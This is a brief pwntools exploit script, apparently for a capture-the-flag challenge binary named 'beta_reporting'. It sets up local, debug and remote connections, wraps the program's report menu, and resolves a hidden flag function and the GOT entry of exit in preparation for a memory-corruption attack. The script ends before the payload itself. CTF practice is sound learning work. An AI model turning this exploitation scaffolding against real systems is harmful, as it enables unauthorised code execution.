 #!/usr/bin/python3$
from pwn import *$
import re$
$
elf = context.binary = ELF("./beta_reporting")$
$
def start():$
    if args.GDB:$
        context.terminal=(['tmux', 'new-window'])$
        return gdb.debug(elf.path)$
    elif args.REMOTE:$
        return remote("yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg", 30121)$
    else:$
        return process(elf.path)$
$
p = start()$
cur = 1$
$
def make_report(data):$
    global cur$
    p.sendlineafter("choice:", "1")$
    p.sendlineafter("report:", data)$
    cur += 1$
    return cur-1$
$
def view_report(num, payload):$
    p.sendlineafter("choice:", "2")$
    p.sendlineafter("name:", payload)$
    p.sendlineafter("menu:", str(num))$
    return (p.recvuntil('Please'))$
$
output_flag = elf.sym.unknownfunction$
exit_got = elf.got['exit']$
$